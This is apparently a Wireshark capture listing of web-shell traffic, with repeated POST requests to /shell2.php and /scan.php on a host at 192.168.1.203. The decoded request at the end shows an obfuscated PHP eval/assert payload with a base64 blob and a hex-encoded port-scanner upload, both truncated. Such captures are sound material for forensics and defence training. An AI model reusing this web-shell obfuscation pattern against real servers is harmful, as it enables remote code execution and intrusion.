 No. Time Source Destination Protocol Length Info
27032 10.920419 202.1.1.2 192.168.1.203 HTTP 856 POST /shell2.php HTTP/1.1 (application/x-www-form-urlencoded)
27052 10.922528 192.168.1.203 202.1.1.2 HTTP 291 HTTP/1.1 200 OK (text/html)
61633 25.618066 202.1.1.2 192.168.1.203 HTTP 1070 POST /shell2.php HTTP/1.1 (application/x-www-form-urlencoded)
61665 25.623437 192.168.1.203 202.1.1.2 HTTP 250 HTTP/1.1 200 OK (text/html)
61822 25.815874 202.1.1.2 192.168.1.203 HTTP 840 POST /shell2.php HTTP/1.1 (application/x-www-form-urlencoded)
61830 25.819318 192.168.1.203 202.1.1.2 HTTP 113 HTTP/1.1 200 OK (text/html)
77720 32.067211 202.1.1.2 192.168.1.203 HTTP 647 GET /scan.php HTTP/1.1
77730 32.067465 192.168.1.203 202.1.1.2 HTTP 60 HTTP/1.1 200 OK (text/html)
167245 67.629109 202.1.1.2 192.168.1.203 HTTP 903 POST /scan.php HTTP/1.1 (application/x-www-form-urlencoded)
247374 99.161862 202.1.1.2 192.168.1.203 HTTP 904 POST /shell2.php HTTP/1.1 (application/x-www-form-urlencoded)
247382 99.182186 192.168.1.203 202.1.1.2 HTTP 542 HTTP/1.1 200 OK (text/html)
252530 101.240674 202.1.1.2 192.168.1.203 HTTP 858 POST /shell2.php HTTP/1.1 (application/x-www-form-urlencoded)
252544 101.244434 192.168.1.203 202.1.1.2 HTTP 1213 HTTP/1.1 200 OK (text/html)
Ethernet II, Src: Tp-LinkT_1a:62:58 (dc:fe:18:1a:62:58), Dst: Cisco_83:41:41 (ac:a0:16:83:41:41)
Internet Protocol Version 4, Src: 202.1.1.2, Dst: 192.168.1.203
Transmission Control Protocol, Src Port: 51500, Dst Port: 80, Seq: 11180, Ack: 1, Len: 1016
[13 Reassembled TCP Segments (12195 bytes): #61605(336), #61607(603), #61609(1460), #61611(588), #61613(1460), #61615(588), #61617(1460), #61619(588), #61621(1460), #61625(588), #616
Hypertext Transfer Protocol
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "&cmd" = "array_map("ass"."ert",array("ev"."Al(\"\\\$xx=\\\"Ba"."SE6"."4_dEc"."OdE\\\";@ev"."al(\\\$xx('QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pdCgwK
Key: &cmd
Value [truncated]: array_map("ass"."ert",array("ev"."Al(\"\\\$xx=\\\"Ba"."SE6"."4_dEc"."OdE\\\";@ev"."al(\\\$xx('QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pdCgw
Form item: "z1" = "0D0A3C3F7068700D0A200D0A23436C61737320422050485020706F7274207363616E6E657220627920616E7468726178204020696E73696768742D6C6162732E6F72670D0A73657373696F6E5F7374617
Key: z1
Value [truncated]: 0D0A3C3F7068700D0A200D0A23436C61737320422050485020706F7274207363616E6E657220627920616E7468726178204020696E73696768742D6C6162732E6F72670D0A73657373696F6E5F7374